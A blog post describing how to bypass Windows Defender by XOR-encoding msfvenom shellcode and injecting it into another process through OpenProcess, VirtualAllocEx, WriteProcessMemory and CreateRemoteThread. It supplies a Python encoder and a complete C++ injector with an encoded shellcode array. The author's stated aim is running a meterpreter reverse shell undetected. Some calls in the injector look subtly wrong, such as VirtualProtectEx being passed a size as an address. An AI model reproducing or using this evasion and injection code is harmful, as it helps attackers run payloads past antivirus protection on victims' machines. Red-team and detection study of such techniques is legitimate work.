Hey yo I am back with a new blog post. In this post I am going to talk about how to bypass the windows defender to run your meterpreter reverse shell, Sorry I was wrong In this point After more research I found most of all AV/EDRs are taking signature in each line of meterpreter source code, so one of the harders things you can do is injecting a meterpreter shellcode but definitely if you using a Cobalt Strike, or if you are using any another C2, When I mean another C2 I mean uncommon one to be less detected by itself.
SUMMARY
I am going to use the previous blog post technique HERE but i will add one/two thing(s) which is i will xor my shell code and i will xor again while writing the shellcode into the memory.
SHELLCODE
I’m created a shellcode through msfvenom that’s popup a message box. After creating the shellcode i will xor it.
The following script is a python to encode my shellcode.
raw_shellcode = "!Replace me with your shellcode"
enc_shellcode = []
print ("[+] Shellcode is encoding")
for opcode in raw_shellcode:
enc_opcode = (ord(opcode) ^ 0x41)
enc_shellcode.append(enc_opcode)
print ("========================Shellcode========================\n\n")
print ("".join(["\\x{0}".format(hex(abs(i)).replace("0x", "")) for i in enc_shellcode]))
print ("\n\n========================Shellcode========================")

So now i will generate my encoded shellcode

WINAPIs
Our shellcode is ready now so let’s create our process injection binary.
But firstly i will describe some winapis we will use it.
OpenProcess
HANDLE OpenProcess(
DWORD dwDesiredAccess,
BOOL bInheritHandle,
DWORD dwProcessId
);
I am going to use OpenProcess to open a process by giving it the PID of that process. because the main idea of process injection is a create a new allocation space for the shellcode in a local process then write the shellcode in that allocation and execute it so before creating a new allocation into the memory you need to open this process first make sense right?
NOTE:
You need to close the opened handle through CloseHandle()
VirtualAllocEx
LPVOID VirtualAllocEx(
HANDLE hProcess,
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect
);
I am going to use VirtualAllocEx to allocate a new memory space for my shellcode in anther process.
Why i used VirtualAllocEx not VirtualAlloc?
Because I need to allocate memory space in another process address space, catch it!
Basically you can use VirtualAlloc for your current process but VirtualAllocEx for another local process.
WriteProcessMemory
BOOL WriteProcessMemory(
HANDLE hProcess,
LPVOID lpBaseAddress,
LPCVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesWritten
);
I am going to use WriteProcessMemory to write the shellcode in new allocation which is I created in another process through VirtualAllocEx
VirtualProtectEx
BOOL VirtualProtectEx(
HANDLE hProcess,
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flNewProtect,
PDWORD lpflOldProtect
);
I am going to use VirtualProtectEx to change the protection permission
CreateRemoteThread
HANDLE CreateRemoteThread(
HANDLE hProcess,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
DWORD dwCreationFlags,
LPDWORD lpThreadId
);
I am going to use CreateRemoteThread to create a thread that runs in the virtual address space of another process and optionally specify extended attributes.
What is the difference between CreateThread and CreateRemoteThread?
CreateThread is only allows you to create a thread for the current process.
CreateRemoteThread is allows you to create a thread for anther local process.
PWN
After discussing some WINAPIs we will create our process injection binary that’s bypass the windows defender let’s start with creating our CPP.
There is just one step I would like to discuss it before writing the code which is i will decode the shellcode opcode by opcode.
#include <stdio.h>
#include <Windows.h>
int main(int argc, char* argv[])
{
unsigned char shellcode[] = "\x98\xaa\xda\x98\x35\x65\xb5\x70\x93\xf3\x36\x70\x88\x25\xca\x30\x71\xca\x37\x4d\xca\x37\x5d\xca\x7\x49\xca\x3f\x61\xca\x77\x79\xe\x59\x34\xb2\x18\x40\x90\xbe\xa0\x21\xca\x2d\x65\x65\xca\x4\x7d\xca\x15\x69\x39\x40\xab\xca\xb\x59\xca\x1b\x61\x40\xaa\xa2\x75\x8\xca\x75\xca\x40\xaf\x70\xbe\x70\x81\xbd\xed\xc5\x81\x35\x46\x80\x8e\x4c\x40\x86\xaa\xb5\x7a\x3d\x65\x69\x34\xa0\xca\x1b\x65\x40\xaa\x27\xca\x4d\xa\xca\x1b\x5d\x40\xaa\xca\x45\xca\x40\xa9\xc8\x5\x65\x5d\x20\x82\xf3\x49\x68\x95\xc8\xa4\xc8\x83\x29\xcf\xf\x4f\xad\x13\xa9\xde\xbe\xbe\xbe\xc8\x4\x45\xfa\x3f\x99\xa3\x32\xc6\x5d\x65\x13\xa9\xcf\xbe\xbe\xbe\xc8\x4\x49\x29\x2d\x2d\x61\x0\x29\x72\x73\x6f\x25\x29\x34\x32\x24\x33\x71\x9a\xc9\x1d\x65\x4b\xc8\xa7\x17\xbe\x14\x45\xc8\x83\x11\xfa\xe9\xe3\xc\xfd\xc6\x5d\x65\x13\xa9\x1e\xbe\xbe\xbe\x29\x2e\x39\x19\x61\x29\x20\x26\x24\x3\x29\xc\x24\x32\x32\x70\x9a\xc9\x1d\x65\x4b\xc8\xa2\x29\x31\x36\x2f\x19\x29\x13\x24\x35\x73\x70\x88\xc9\xd\x65\x46\xc8\xa0\x70\x93\x13\x12\x10\x13\xbe\x91\x70\x81\x11\xbe\x14\x49";
HANDLE processHandle;
HANDLE remoteThread;
PVOID remoteBuffer;
DWORD oldPerms;
DWORD PID = 16772;
printf("Injecting to PID: %i", PID);
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READ);
int i;
int n = 0;
for (i = 0; i <= sizeof(shellcode); i++) {
char dec_opcode = shellcode[i] ^ 0x41;
if (WriteProcessMemory(processHandle, (char*)remoteBuffer + n, &dec_opcode, 1, NULL)) {
n++;
}
}
VirtualProtectEx(processHandle, (LPVOID)sizeof(processHandle), sizeof(shellcode), PAGE_READONLY, &oldPerms);
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
return 0;
}

In the for loop I decoded the shellcode with writing the opcode into the memory immediately.
So let’s compile it and see what will happen?

Yup we have been bypassed the windows defender.🔥🔥🔥
| Authors | ||
|---|---|---|
| Hazem Hisham (Ret2pwn) |
